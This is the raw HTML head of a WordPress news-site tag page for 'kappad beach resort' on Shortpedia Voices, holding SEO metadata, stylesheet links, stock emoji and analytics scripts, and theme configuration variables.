

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/kappad-beach-resort/
body_size: 40721
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>kappad beach resort : Latest News, Articles, Stories &amp; Videos on kappad beach resort | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="kappad beach resort News: Find latest news, Stories &amp; video, photos on kappad beach resort. Explore all information &amp; updates about kappad beach resort online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/kappad-beach-resort/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="kappad beach resort : Latest News, Articles, Stories &amp; Videos on kappad beach resort | Shortpedia Voices" />
<meta property="og:description" content="kappad beach resort News: Find latest news, Stories &amp; video, photos on kappad beach resort. Explore all information &amp; updates about kappad beach resort online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/kappad-beach-resort/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="kappad beach resort : Latest News, Articles, Stories &amp; Videos on kappad beach resort | Shortpedia Voices" />
<meta name="twitter:description" content="kappad beach resort News: Find latest news, Stories &amp; video, photos on kappad beach resort. Explore all information &amp; updates about kappad beach resort online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/kappad-beach-resort/#webpage","url":"https://voices.shortpedia.com/tag/kappad-beach-resort/","name":"kappad beach resort : Latest News, Articles, Stories &amp; Videos on kappad beach resort | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; kappad beach resort Tag Feed" href="https://voices.shortpedia.com/tag/kappad-beach-resort/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/29691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/life/travel/kappad-beach-travel-blog-and-guide/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"47d3b784a4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"47d3b784a4","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="44044c99ac";
